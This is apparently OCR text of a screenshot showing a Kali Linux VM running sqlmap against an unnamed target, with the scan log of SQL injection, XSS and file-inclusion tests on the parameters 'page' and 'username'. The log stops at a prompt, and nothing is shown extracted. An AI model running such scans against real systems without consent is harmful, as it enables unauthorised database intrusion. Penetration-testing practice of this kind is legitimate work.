 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:14
Trash
File System
Home
kali@kali: ~/Downloads
File Actions Edit View Help
└─$ sqlmap -r extract.txt --dbs
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:13:15 /2022-04-15/
[09:13:15] [INFO] parsing HTTP request from 'extract.txt'
[09:13:15] [INFO] testing connection to the target URL
[09:13:16] [INFO] testing if the target URL content is stable
[09:13:16] [INFO] target URL content is stable
[09:13:16] [INFO] testing if GET parameter 'page' is dynamic
[09:13:17] [INFO] GET parameter 'page' appears to be dynamic
[09:13:17] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[09:13:18] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[09:13:18] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[09:13:18] [INFO] testing for SQL injection on GET parameter 'page'
[09:13:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:13:18] [WARNING] reflective value(s) found and filtering out
[09:13:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:13:21] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:13:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:13:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:13:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:13:23] [INFO] testing 'Generic inline queries'
[09:13:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:13:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:13:24] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:13:24] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[09:13:25] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[09:13:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[09:13:26] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[09:14:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[09:14:17] [WARNING] GET parameter 'page' does not seem to be injectable
[09:14:17] [INFO] testing if GET parameter 'username' is dynamic
[09:14:18] [WARNING] GET parameter 'username' does not appear to be dynamic
[09:14:18] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'PostgreSQL or MySQL')
[09:14:18] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[09:14:18] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'PostgreSQL or MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
Right Ctrl